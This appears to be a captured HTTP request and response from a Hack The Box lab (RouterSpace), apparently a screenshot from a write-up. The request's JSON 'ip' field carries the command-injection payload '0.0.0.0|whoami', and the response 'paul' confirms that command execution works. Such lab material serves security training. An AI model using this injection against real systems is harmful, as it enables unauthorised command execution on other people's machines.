 Request
Pretty Raw Hex \n
1 POST
/api/v4/monitoring/router/dev/check/deviceAccess
HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 23
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"0.0.0.0|whoami"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-44924
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 8
6 ETag: W/"8-qTM+b2Uq+FmQphCm7m1RM+pENkU"
7 Date: Thu, 07 Jul 2022 19:03:27 GMT
8 Connection: close
9
10 "paul\n"